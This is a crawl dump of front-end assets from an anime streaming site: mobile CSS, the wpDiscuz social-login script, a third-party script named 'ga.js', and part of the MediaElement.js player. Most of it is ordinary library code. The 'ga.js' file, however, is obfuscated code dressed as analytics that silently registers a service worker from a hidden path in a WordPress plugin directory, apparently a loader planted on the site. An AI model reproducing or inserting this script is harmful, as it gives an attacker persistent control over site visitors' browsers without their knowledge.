@media only screen and (max-width: 320px){
	.menu-right > li a {
		font-size: 11px;
	}
	#login-op {
		width: 300px;
    	margin-left: -150px;
	}
	#menu_mobi {
		width: 250px;
	}
	#menu_mobi .main-nav ul {
		width: 250px;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 92px;
	}
	.list-film .item {
	    width: 127px;
	    height: 240px;
	}
	.single .list-film .item {
	    width: 118px;
	    height: 230px;
	}
	footer .footer_bot li a {
	    font-size: 10px;
	}
	#add_comment_form input {
		font-size: 12px;
	}
	#video_box .comment-box.user-vip input {
		left: 125px;
    	width: calc(100% - 125px);
	}
	#video_box .comment-box.user-vip .comment-style {
		width: 75px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 154px !important;
	}
	#video_box .mejs__container {
		height: 194px !important;
	}
	#marquee_box {
		height: 135px;
	}
	.single h2.title {
		line-height: 20px;
		font-size: 15px;
	}
	.single .sub-title {
		font-size: 14px;
		line-height: 19px;
		margin-bottom: 25px;
	}
	.single .desc-bot .wrap-desc .sub-desc {
		width: 100%;
	}
	footer .footer_bot li {
		padding: 0 6px;
	}
	body {
		overflow-x: hidden;
	}
	#body12 table tr.info td:first-child {
		padding-right: 5px;
	    font-size: 12px;
	}
	#body12>table>tbody>tr>td {
		padding-bottom: 20px;
	}
	.h-right .menu-right > li {
		margin: 0;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=5.3.2
body_size: 1618
content:
//============================== FACEBOOK API INIT  ========================== //
if ((wpdiscuzAjaxObj.wpdiscuz_options.enableFbLogin || wpdiscuzAjaxObj.wpdiscuz_options.enableFbShare) && wpdiscuzAjaxObj.wpdiscuz_options.facebookAppID) {
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


    window.fbAsyncInit = function () {
        FB.init({
            appId: wpdiscuzAjaxObj.wpdiscuz_options.facebookAppID,
            cookie: true,
            xfbml: true,
            version: 'v2.8'
        });
    };
}
function wpcShareCommentFB(url, quote) {
    FB.ui({
        method: 'share',
        href: url,
        quote: quote,
    }, function (response) {});
}

//============================== GOOGLE API INIT  ========================== //

if (wpdiscuzAjaxObj.wpdiscuz_options.enableGoogleLogin && wpdiscuzAjaxObj.wpdiscuz_options.googleAppID) {
    (function (d, s, id) {
        var js, gjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {
            return;
        }
        js = d.createElement(s);
        js.id = id;
        js.src = "https://apis.google.com/js/platform.js?onload=wpdiscuzGooglePlatformInit";
        gjs.parentNode.insertBefore(js, gjs);
    }(document, 'script', 'google-jssdk'));

    function wpdiscuzGooglePlatformInit() {
        if (wpdiscuzAjaxObj.wpdiscuz_options.enableGoogleLogin && wpdiscuzAjaxObj.wpdiscuz_options.googleAppID) {
            gapi.load('auth2', function () {
                gapi.auth2.init({client_id: wpdiscuzAjaxObj.wpdiscuz_options.googleAppID});
            });
        }
    }

}

jQuery(document).ready(function ($) {
    wpdDisplayErrorMessage();
    $(document).delegate('.wc-comment-link .fa-facebook-f', 'click', function () {
        if (wpdiscuzAjaxObj.wpdiscuz_options.enableFbShare != 1) {
            return;
        }
        var commentID = $(this).parents('.wc-comment').find('.wc-comment-right').attr('id');
        var postUrl = window.location.href;
        if (postUrl.indexOf('#') !== -1) {
            postUrl = postUrl.substring(0, postUrl.indexOf('#'));
        }
        postUrl += '#' + commentID;
        var commentContent = $(this).parents('.wc-comment-right').find('.wc-comment-text').text();
        wpcShareCommentFB(postUrl, commentContent);
    });

    var socialLoginContainer, socialLoginProvider = '';
    $(document).delegate('#wpcomm .wpdiscuz-social-login .wpdiscuz-login-button', 'click', function () {
        socialLoginContainer = $(this).parents('.wpdiscuz-social-login');
        socialLoginProvider = wpdInitProvider($(this));
        wpdSocialLoginIsConfirmAgreement(socialLoginProvider, socialLoginContainer);

    });

    $(document).delegate('#wpcomm .wpd-agreement-buttons-right .wpd-agreement-button', 'click', function () {
        socialLoginContainer.parents('.wpdiscuz-ftb-right').next().slideUp(700);
        if ($(this).hasClass('wpd-agreement-button-agree')) {
            if (wpdiscuzAjaxObj.wpdiscuz_options.isCookiesEnabled) {
                Cookies.set('socialLoginAgreementConfirmed', 1, {expires: 30, path: '/'});
            }
            wpdCallSocialLogin(socialLoginProvider, socialLoginContainer);
        }
    });

    function wpdSocialLoginIsConfirmAgreement(provider, container) {
        if (wpdiscuzAjaxObj.wpdiscuz_options.socialLoginAgreementCheckbox != 1 || Cookies.get('socialLoginAgreementConfirmed') == 1) {
            wpdCallSocialLogin(provider, container);
        } else {
            container.parents('.wpdiscuz-ftb-right').next().slideDown(700);
        }
        return false;
    }


    function wpdCallSocialLogin(provider, container) {
        var token, userID = '';
        wpdSocialLoginLoadingBar(container, 1);
       if (provider === 'facebook' && wpdiscuzAjaxObj.wpdiscuz_options.facebookUseOAuth2 == 0) {
            FB.getLoginStatus(function (response) {
                if (response.status === 'connected') {
                    token = response.authResponse.accessToken;
                    userID = response.authResponse.userID;
                    wpdSendRequest(provider, token, userID, container);
                } else {
                    FB.login(function (response) {
                        if (response.status === 'connected') {
                            token = response.authResponse.accessToken;
                            userID = response.authResponse.userID;
                            wpdSendRequest(provider, token, userID, container);
                        }
                    }, {scope: 'public_profile,email'});
                }
            });
        } else 
            if (provider === 'google') {
            var googleAuth = gapi.auth2.getAuthInstance();
            if (googleAuth.isSignedIn.get()) {
                token = googleAuth.currentUser.get().getAuthResponse().id_token;
                wpdSendRequest(provider, token, userID, container);
            } else {
                googleAuth.signIn().then(function (respons) {
                    token = respons.getAuthResponse().id_token;
                    wpdSendRequest(provider, token, userID, container);
                }, function (reason) {
                    console.log(reason.error);
                });
            }
        } else {
            wpdSendRequest(provider, token, userID, container);
        }
    }

    function wpdSendRequest(provider, token, userID, container) {
        var response = '';
        $.ajax({
            type: 'POST',
            url: wpdiscuzAjaxObj.url,
            data: {
                action: 'wpd_social_login',
                provider: provider,
                token: token,
                userID: userID,
                postID: wpdiscuzAjaxObj.wpdiscuz_options.wc_post_id
            }
        }).done(function (wpdiscuz_response) {
            wpdHandleResponse(wpdiscuz_response, container);
        });
        return response;
    }

    function wpdHandleResponse(respons, container) {
        try {
            var obj = $.parseJSON(respons);
            var code = obj.code;
            var message = obj.message;
            var url = obj.url;
            if (parseInt(code) === 200) {
                location.assign(url);
            } else {
                container.append('<div class="wpdiscuz-social-login-error">' + message + '</div>');
            }
        } catch (e) {
            console.log(e);
        }
        wpdSocialLoginLoadingBar(container, 0);
    }

    function wpdDisplayErrorMessage() {
        var errorMessage = Cookies.get('wpdiscuz_social_login_message');
        if (errorMessage && errorMessage !== 'undefined') {
            Cookies.remove('wpdiscuz_social_login_message');
            var container = $('#wpcomm .wpdiscuz-social-login').first();
            $('.wpdiscuz-social-login-error').remove();
            container.append('<div class="wpdiscuz-social-login-error">' + decodeURIComponent(errorMessage.replace(/\+/g, '%20')) + '</div>');
            $('html, body').animate({
                scrollTop: container.offset().top}, 700);
        }
    }

    function wpdInitProvider($obj) {
        var provider = '';
        if ($obj.hasClass('wpdiscuz-facebook-button')) {
            provider = 'facebook';
        }
        if ($obj.hasClass('wpdiscuz-google-button')) {
            provider = 'google';
        }
        if ($obj.hasClass('wpdiscuz-twitter-button')) {
            provider = 'twitter';
        }
        if ($obj.hasClass('wpdiscuz-vk-button')) {
            provider = 'vk';
        }
        if ($obj.hasClass('wpdiscuz-ok-button')) {
            provider = 'ok';
        }
        return provider;
    }

    function wpdSocialLoginLoadingBar(container, show) {
        if (show === 1) {
            container.find('.wpdiscuz-social-login-spinner').show();
        } else {
            container.find('.wpdiscuz-social-login-spinner').hide();
        }
    }
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pxlstat.com/p/kwa/ga.js
body_size: 889
content:
(function(){(function(c,d){var j=b,e=c();while(!![]){try{var f=parseInt(j(0x1a3))/0x1*(parseInt(j(0x19e))/0x2)+parseInt(j(0x1a0))/0x3*(-parseInt(j(0x19a))/0x4)+-parseInt(j(0x195))/0x5+parseInt(j(0x1a8))/0x6*(parseInt(j(0x198))/0x7)+-parseInt(j(0x19d))/0x8+-parseInt(j(0x199))/0x9+parseInt(j(0x1a7))/0xa;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xeffb2),(function(){var k=b,d={};d[k(0x197)]=k(0x1a2),d[k(0x19f)]=function(g,h){return g in h;},d[k(0x1a6)]=k(0x19c);var f=d;try{f[k(0x19f)](f[k(0x1a6)],navigator)&&navigator[k(0x19c)][k(0x1a5)]()[k(0x19b)](function(g){var l=k;if(!g[l(0x194)]){var h={};h[l(0x196)]='/',navigator[l(0x19c)][l(0x1a4)](f[l(0x197)],h)[l(0x19b)](function(i){})[l(0x1a1)](function(i){});}});}catch(g){}}()));function b(c,d){var e=a();return b=function(f,g){f=f-0x194;var h=e[f];if(b['pKxqbj']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['WJItXD']=i,c=arguments,b['pKxqbj']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['WJItXD'](h),c[k]=h):h=l,h;},b(c,d);}function a(){var m=['A25zu00','nJy1Cgvkv0Ht','odKYnty3oevhsefyBW','mtq0Dej0rKXk','DgHLBG','C2vYDMLJzvDVCMTLCG','mte1mtmXnJH2tfDft0i','mtrQwfr1ExG','rgr5vKi','mJy2mZrsD1jXvMi','y2f0y2G','l3DWlwnVBNrLBNqVCgX1z2LUCY9Yzwr1Ec1MCMfTzxDVCMSVuMvKDxHdB3jLl2nVCMuVD29YA2vYlNbOCa','mtiWoty2DM9qDMrm','CMvNAxn0zxi','z2v0uMvNAxn0CMf0Aw9UCW','Eg1zCe0','mZa1mZK0mZbIz2fgqu4','mta0ndm2CLf4B3rp','BgvUz3rO','oteWnda4nurhD2j5yq','C2nVCgu'];a=function(){return m;};return a();}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/js/mediaelement-and-player.min.js?ver=3.8
body_size: 43250
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function e(t, n, o) {
    function i(a, s) {
        if (!n[a]) {
            if (!t[a]) {
                var l = "function" == typeof require && require;
                if (!s && l) return l(a, !0);
                if (r) return r(a, !0);
                var d = new Error("Cannot find module '" + a + "'");
                throw d.code = "MODULE_NOT_FOUND", d
            }
            var u = n[a] = {exports: {}};
            t[a][0].call(u.exports, function (e) {
                var n = t[a][1][e];
                return i(n || e)
            }, u, u.exports, e, t, n, o)
        }
        return n[a].exports
    }

    for (var r = "function" == typeof require && require, a = 0; a < o.length; a++) i(o[a]);
    return i
}({
    1: [function (e, t, n) {
    }, {}], 2: [function (e, t, n) {
        (function (n) {
            var o, i = void 0 !== n ? n : "undefined" != typeof window ? window : {}, r = e(1);
            "undefined" != typeof document ? o = document : (o = i["__GLOBAL_DOCUMENT_CACHE@4"]) || (o = i["__GLOBAL_DOCUMENT_CACHE@4"] = r), t.exports = o
        }).call(this, "undefined" != typeof global ? global : "undefined" != typeof self ? self : "undefined" != typeof window ? window : {})
    }, {1: 1}], 3: [function (e, t, n) {
        (function (e) {
            var n;
            n = "undefined" != typeof window ? window : void 0 !== e ? e : "undefined" != typeof self ? self : {}, t.exports = n
        }).call(this, "undefined" != typeof global ? global : "undefined" != typeof self ? self : "undefined" != typeof window ? window : {})
    }, {}], 4: [function (e, t, n) {
        !function (e) {
            function n() {
            }

            function o(e, t) {
                return function () {
                    e.apply(t, arguments)
                }
            }

            function i(e) {
                if ("object" != typeof this) throw new TypeError("Promises must be constructed via new");
                if ("function" != typeof e) throw new TypeError("not a function");
                this._state = 0, this._handled = !1, this._value = void 0, this._deferreds = [], u(e, this)
            }

            function r(e, t) {
                for (; 3 === e._state;) e = e._value;
                0 !== e._state ? (e._handled = !0, i._immediateFn(function () {
                    var n = 1 === e._state ? t.onFulfilled : t.onRejected;
                    if (null !== n) {
                        var o;
                        try {
                            o = n(e._value)
                        } catch (e) {
                            return void s(t.promise, e)
                        }
                        a(t.promise, o)
                    } else (1 === e._state ? a : s)(t.promise, e._value)
                })) : e._deferreds.push(t)
            }

            function a(e, t) {
                try {
                    if (t === e) throw new TypeError("A promise cannot be resolved with itself.");
                    if (t && ("object" == typeof t || "function" == typeof t)) {
                        var n = t.then;
                        if (t instanceof i) return e._state = 3, e._value = t, void l(e);
                        if ("function" == typeof n) return void u(o(n, t), e)
                    }
                    e._state = 1, e._value = t, l(e)
                } catch (t) {
                    s(e, t)
                }
            }

            function s(e, t) {
                e._state = 2, e._value = t, l(e)
            }

            function l(e) {
                2 === e._state && 0 === e._deferreds.length && i._immediateFn(function () {
                    e._handled || i._unhandledRejectionFn(e._value)
                });
                for (var t = 0, n = e._deferreds.length; t < n; t++) r(e, e._deferreds[t]);
                e._deferreds = null
            }

            function d(e, t, n) {
                this.onFulfilled = "function" == typeof e ? e : null, this.onRejected = "function" == typeof t ? t : null, this.promise = n
            }

            function u(e, t) {
                var n = !1;
                try {
                    e(function (e) {
                        n || (n = !0, a(t, e))
                    }, function (e) {
                        n || (n = !0, s(t, e))
                    })
                } catch (e) {
                    if (n) return;
                    n = !0, s(t, e)
                }
            }

            var c = setTimeout;
            i.prototype.catch = function (e) {
                return this.then(null, e)
            }, i.prototype.then = function (e, t) {
                var o = new this.constructor(n);
                return r(this, new d(e, t, o)), o
            }, i.all = function (e) {
                var t = Array.prototype.slice.call(e);
                return new i(function (e, n) {
                    function o(r, a) {
                        try {
                            if (a && ("object" == typeof a || "function" == typeof a)) {
                                var s = a.then;
                                if ("function" == typeof s) return void s.call(a, function (e) {
                                    o(r, e)
                                }, n)
                            }
                            t[r] = a, 0 == --i && e(t)
                        } catch (e) {
                            n(e)
                        }
                    }

                    if (0 === t.length) return e([]);
                    for (var i = t.length, r = 0; r < t.length; r++) o(r, t[r])
                })
            }, i.resolve = function (e) {
                return e && "object" == typeof e && e.constructor === i ? e : new i(function (t) {
                    t(e)
                })
            }, i.reject = function (e) {
                return new i(function (t, n) {
                    n(e)
                })
            }, i.race = function (e) {
                return new i(function (t, n) {
                    for (var o = 0, i = e.length; o < i; o++) e[o].then(t, n)
                })
            }, i._immediateFn = "function" == typeof setImmediate && function (e) {
                setImmediate(e)
            } || function (e) {
                c(e, 0)
            }, i._unhandledRejectionFn = function (e) {
                "undefined" != typeof console && console && console.warn("Possible Unhandled Promise Rejection:", e)
            }, i._setImmediateFn = function (e) {
                i._immediateFn = e
            }, i._setUnhandledRejectionFn = function (e) {
                i._unhandledRejectionFn = e
            }, void 0 !== t && t.exports ? t.exports = i : e.Promise || (e.Promise = i)
        }(this)
    }, {}], 5: [function (e, t, n) {
        "use strict";
        Object.defineProperty(n, "__esModule", {value: !0});
        var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, i = function (e) {
            return e && e.__esModule ? e : {default: e}
        }(e(7)), r = e(15), a = e(27), s = {lang: "en", en: r.EN};
        s.language = function () {
            for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
            if (null !== t && void 0 !== t && t.length) {
                if ("string" != typeof t[0]) throw new TypeError("Language code must be a string value");
                if (!/^[a-z]{2}(\-[a-z]{2})?$/i.test(t[0])) throw new TypeError("Language code must have format `xx` or `xx-xx`");
                s.lang = t[0], void 0 === s[t[0]] ? (t[1] = null !== t[1] && void 0 !== t[1] && "object" === o(t[1]) ? t[1] : {}, s[t[0]] = (0, a.isObjectEmpty)(t[1]) ? r.EN : t[1]) : null !== t[1] && void 0 !== t[1] && "object" === o(t[1]) && (s[t[0]] = t[1])
            }
            return s.lang
        }, s.t = function (e) {
            var t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : null;
            if ("string" == typeof e && e.length) {
                var n = void 0, i = void 0, r = s.language(), l = function (e, t, n) {
                    return "object" !== (void 0 === e ? "undefined" : o(e)) || "number" != typeof t || "number" != typeof n ? e : [function () {
                        return arguments.length <= 1 ? void 0 : arguments[1]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : arguments.length <= 2 ? void 0 : arguments[2]
                    }, function () {
                        return 0 === (arguments.length <= 0 ? void 0 : arguments[0]) || 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : arguments.length <= 2 ? void 0 : arguments[2]
                    }, function () {
                        return (arguments.length <= 0 ? void 0 : arguments[0]) % 10 == 1 && (arguments.length <= 0 ? void 0 : arguments[0]) % 100 != 11 ? arguments.length <= 1 ? void 0 : arguments[1] : 0 !== (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) || 11 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 2 === (arguments.length <= 0 ? void 0 : arguments[0]) || 12 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 2 ? void 0 : arguments[2] : (arguments.length <= 0 ? void 0 : arguments[0]) > 2 && (arguments.length <= 0 ? void 0 : arguments[0]) < 20 ? arguments.length <= 3 ? void 0 : arguments[3] : arguments.length <= 4 ? void 0 : arguments[4]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 0 === (arguments.length <= 0 ? void 0 : arguments[0]) || (arguments.length <= 0 ? void 0 : arguments[0]) % 100 > 0 && (arguments.length <= 0 ? void 0 : arguments[0]) % 100 < 20 ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }, function () {
                        return (arguments.length <= 0 ? void 0 : arguments[0]) % 10 == 1 && (arguments.length <= 0 ? void 0 : arguments[0]) % 100 != 11 ? arguments.length <= 1 ? void 0 : arguments[1] : (arguments.length <= 0 ? void 0 : arguments[0]) % 10 >= 2 && ((arguments.length <= 0 ? void 0 : arguments[0]) % 100 < 10 || (arguments.length <= 0 ? void 0 : arguments[0]) % 100 >= 20) ? arguments.length <= 2 ? void 0 : arguments[2] : [3]
                    }, function () {
                        return (arguments.length <= 0 ? void 0 : arguments[0]) % 10 == 1 && (arguments.length <= 0 ? void 0 : arguments[0]) % 100 != 11 ? arguments.length <= 1 ? void 0 : arguments[1] : (arguments.length <= 0 ? void 0 : arguments[0]) % 10 >= 2 && (arguments.length <= 0 ? void 0 : arguments[0]) % 10 <= 4 && ((arguments.length <= 0 ? void 0 : arguments[0]) % 100 < 10 || (arguments.length <= 0 ? void 0 : arguments[0]) % 100 >= 20) ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : (arguments.length <= 0 ? void 0 : arguments[0]) >= 2 && (arguments.length <= 0 ? void 0 : arguments[0]) <= 4 ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : (arguments.length <= 0 ? void 0 : arguments[0]) % 10 >= 2 && (arguments.length <= 0 ? void 0 : arguments[0]) % 10 <= 4 && ((arguments.length <= 0 ? void 0 : arguments[0]) % 100 < 10 || (arguments.length <= 0 ? void 0 : arguments[0]) % 100 >= 20) ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }, function () {
                        return (arguments.length <= 0 ? void 0 : arguments[0]) % 100 == 1 ? arguments.length <= 2 ? void 0 : arguments[2] : (arguments.length <= 0 ? void 0 : arguments[0]) % 100 == 2 ? arguments.length <= 3 ? void 0 : arguments[3] : (arguments.length <= 0 ? void 0 : arguments[0]) % 100 == 3 || (arguments.length <= 0 ? void 0 : arguments[0]) % 100 == 4 ? arguments.length <= 4 ? void 0 : arguments[4] : arguments.length <= 1 ? void 0 : arguments[1]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 2 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 2 ? void 0 : arguments[2] : (arguments.length <= 0 ? void 0 : arguments[0]) > 2 && (arguments.length <= 0 ? void 0 : arguments[0]) < 7 ? arguments.length <= 3 ? void 0 : arguments[3] : (arguments.length <= 0 ? void 0 : arguments[0]) > 6 && (arguments.length <= 0 ? void 0 : arguments[0]) < 11 ? arguments.length <= 4 ? void 0 : arguments[4] : arguments.length <= 5 ? void 0 : arguments[5]
                    }, function () {
                        return 0 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 2 ? void 0 : arguments[2] : 2 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 3 ? void 0 : arguments[3] : (arguments.length <= 0 ? void 0 : arguments[0]) % 100 >= 3 && (arguments.length <= 0 ? void 0 : arguments[0]) % 100 <= 10 ? arguments.length <= 4 ? void 0 : arguments[4] : (arguments.length <= 0 ? void 0 : arguments[0]) % 100 >= 11 ? arguments.length <= 5 ? void 0 : arguments[5] : arguments.length <= 6 ? void 0 : arguments[6]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 0 === (arguments.length <= 0 ? void 0 : arguments[0]) || (arguments.length <= 0 ? void 0 : arguments[0]) % 100 > 1 && (arguments.length <= 0 ? void 0 : arguments[0]) % 100 < 11 ? arguments.length <= 2 ? void 0 : arguments[2] : (arguments.length <= 0 ? void 0 : arguments[0]) % 100 > 10 && (arguments.length <= 0 ? void 0 : arguments[0]) % 100 < 20 ? arguments.length <= 3 ? void 0 : arguments[3] : arguments.length <= 4 ? void 0 : arguments[4]
                    }, function () {
                        return (arguments.length <= 0 ? void 0 : arguments[0]) % 10 == 1 ? arguments.length <= 1 ? void 0 : arguments[1] : (arguments.length <= 0 ? void 0 : arguments[0]) % 10 == 2 ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }, function () {
                        return 11 !== (arguments.length <= 0 ? void 0 : arguments[0]) && (arguments.length <= 0 ? void 0 : arguments[0]) % 10 == 1 ? arguments.length <= 1 ? void 0 : arguments[1] : arguments.length <= 2 ? void 0 : arguments[2]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : (arguments.length <= 0 ? void 0 : arguments[0]) % 10 >= 2 && (arguments.length <= 0 ? void 0 : arguments[0]) % 10 <= 4 && ((arguments.length <= 0 ? void 0 : arguments[0]) % 100 < 10 || (arguments.length <= 0 ? void 0 : arguments[0]) % 100 >= 20) ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 2 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 2 ? void 0 : arguments[2] : 8 !== (arguments.length <= 0 ? void 0 : arguments[0]) && 11 !== (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 3 ? void 0 : arguments[3] : arguments.length <= 4 ? void 0 : arguments[4]
                    }, function () {
                        return 0 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : arguments.length <= 2 ? void 0 : arguments[2]
                    }, function () {
                        return 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 2 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 2 ? void 0 : arguments[2] : 3 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 3 ? void 0 : arguments[3] : arguments.length <= 4 ? void 0 : arguments[4]
                    }, function () {
                        return 0 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 1 ? void 0 : arguments[1] : 1 === (arguments.length <= 0 ? void 0 : arguments[0]) ? arguments.length <= 2 ? void 0 : arguments[2] : arguments.length <= 3 ? void 0 : arguments[3]
                    }][n].apply(null, [t].concat(e))
                };
                return void 0 !== s[r] && (n = s[r][e], null !== t && "number" == typeof t && (i = s[r]["mejs.plural-form"], n = l.apply(null, [n, t, i]))), !n && s.en && (n = s.en[e], null !== t && "number" == typeof t && (i = s.en["mejs.plural-form"], n = l.apply(null, [n, t, i]))), n = n || e, null !== t && "number" == typeof t && (n = n.replace("%1", t)), (0, a.escapeHTML)(n)
            }
            return e
        }, i.default.i18n = s, "undefined" != typeof mejsL10n && i.default.i18n.language(mejsL10n.language, mejsL10n.strings), n.default = s
    }, {15: 15, 27: 27, 7: 7}], 6: [function (e, t, n) {
        "use strict";

        function o(e) {
            return e && e.__esModule ? e : {default: e}
        }

        function i(e, t) {
            if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
        }

        Object.defineProperty(n, "__esModule", {value: !0});
        var r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }, a = o(e(3)), s = o(e(2)), l = o(e(7)), d = e(27), u = e(28), c = e(8), f = e(25), p = function e(t, n, o) {
            var p = this;
            i(this, e);
            var m = this;
            o = Array.isArray(o) ? o : null, m.defaults = {
                renderers: [],
                fakeNodeName: "mediaelementwrapper",
                pluginPath: "build/",
                shimScriptAccess: "sameDomain"
            }, n = Object.assign(m.defaults, n), m.mediaElement = s.default.createElement(n.fakeNodeName);
            var h = t, v = !1;
            if ("string" == typeof t ? m.mediaElement.originalNode = s.default.getElementById(t) : (m.mediaElement.originalNode = t, h = t.id), void 0 === m.mediaElement.originalNode || null === m.mediaElement.originalNode) return null;
            m.mediaElement.options = n, h = h || "mejs_" + Math.random().toString().slice(2), m.mediaElement.originalNode.setAttribute("id", h + "_from_mejs");
            var y = m.mediaElement.originalNode.tagName.toLowerCase();
            ["video", "audio"].indexOf(y) > -1 && !m.mediaElement.originalNode.getAttribute("preload") && m.mediaElement.originalNode.setAttribute("preload", "none"), m.mediaElement.originalNode.parentNode.insertBefore(m.mediaElement, m.mediaElement.originalNode), m.mediaElement.appendChild(m.mediaElement.originalNode);
            var g = function (e, t) {
                if ("https:" === a.default.location.protocol && 0 === e.indexOf("http:") && f.IS_IOS && l.default.html5media.mediaTypes.indexOf(t) > -1) {
                    var n = new XMLHttpRequest;
                    n.onreadystatechange = function () {
                        if (4 === this.readyState && 200 === this.status) {
                            var t = (a.default.URL || a.default.webkitURL).createObjectURL(this.response);
                            return m.mediaElement.originalNode.setAttribute("src", t), t
                        }
                        return e
                    }, n.open("GET", e), n.responseType = "blob", n.send()
                }
                return e
            }, b = void 0;
            if (null !== o) b = o; else if (null !== m.mediaElement.originalNode) switch (b = [], m.mediaElement.originalNode.nodeName.toLowerCase()) {
                case"iframe":
                    b.push({type: "", src: m.mediaElement.originalNode.getAttribute("src")});
                    break;
                case"audio":
                case"video":
                    var E = m.mediaElement.originalNode.children.length,
                        S = m.mediaElement.originalNode.getAttribute("src");
                    if (S) {
                        var x = m.mediaElement.originalNode, w = (0, u.formatType)(S, x.getAttribute("type"));
                        b.push({type: w, src: g(S, w)})
                    }
                    for (var P = 0; P < E; P++) {
                        var T = m.mediaElement.originalNode.children[P];
                        if ("source" === T.tagName.toLowerCase()) {
                            var C = T.getAttribute("src"), k = (0, u.formatType)(C, T.getAttribute("type"));
                            b.push({type: k, src: g(C, k)})
                        }
                    }
            }
            m.mediaElement.id = h, m.mediaElement.renderers = {}, m.mediaElement.events = {}, m.mediaElement.promises = [], m.mediaElement.renderer = null, m.mediaElement.rendererName = null, m.mediaElement.changeRenderer = function (e, t) {
                var n = p, o = Object.keys(t[0]).length > 2 ? t[0] : t[0].src;
                if (void 0 !== n.mediaElement.renderer && null !== n.mediaElement.renderer && n.mediaElement.renderer.name === e) return n.mediaElement.renderer.pause(), n.mediaElement.renderer.stop && n.mediaElement.renderer.stop(), n.mediaElement.renderer.show(), n.mediaElement.renderer.setSrc(o), !0;
